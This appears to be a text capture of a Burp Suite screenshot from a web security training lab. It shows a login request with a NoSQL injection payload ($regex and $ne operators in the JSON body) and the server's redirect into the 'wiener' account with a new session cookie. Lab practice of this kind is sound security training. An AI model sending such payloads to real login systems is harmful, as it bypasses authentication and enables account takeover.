 Normal Request × Malicious Request × +
Send Cancel < > Follow redirection Target: https://0ae40030048043e38796ec04001100
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0ae40030048043e38796ec040011001d.web-security-academy.net
3 Cookie: session=oHlhxtUCxI0VsY0b87wYfBFmivh5MlC1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae40030048043e38796ec040011001d.web-security-academy.net/login
9 Content-Type: application/json
10 Content-Length: 60
11 Origin: https://0ae40030048043e38796ec040011001d.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 {
"username":{
"$regex":"wi*"
},
"password":{
"$ne":"invalid"
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=khyd397toBhINkWPSycWE32NhYZGksQQ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7